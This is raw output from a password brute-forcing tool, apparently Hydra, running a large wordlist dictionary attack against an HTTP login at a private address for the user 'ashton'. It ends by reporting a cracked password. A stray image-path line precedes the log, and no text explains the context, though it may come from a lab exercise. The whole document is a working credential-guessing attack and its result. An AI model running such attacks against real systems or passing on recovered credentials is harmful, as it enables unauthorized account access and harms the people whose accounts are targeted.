 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 9] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found